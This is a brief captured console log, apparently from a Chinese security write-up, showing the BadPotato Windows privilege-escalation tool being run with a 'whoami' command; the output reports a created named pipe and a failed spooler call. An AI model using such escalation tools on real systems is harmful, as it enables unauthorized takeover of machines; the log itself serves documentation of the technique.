 C:\Users\Administrator\Desktop\提权>BadPotato.exe -a whoami
[*]
BadPotato
Github:https://github.com/BeichenDream/BadPotato/ By:BeichenDream
[*] PipeName : \\.\pipe\093bb9a63d2c487fb988d94eca60bc9e\pipe\spoolss
[*] ConnectPipeName : \\WIN-C8PGH3TCN7L/pipe/093bb9a63d2c487fb988d94eca60bc9e
[*] CreateNamedPipeW Success! IntPtr:428
[!] RpcOpenPrinter fail!
Snaker独行者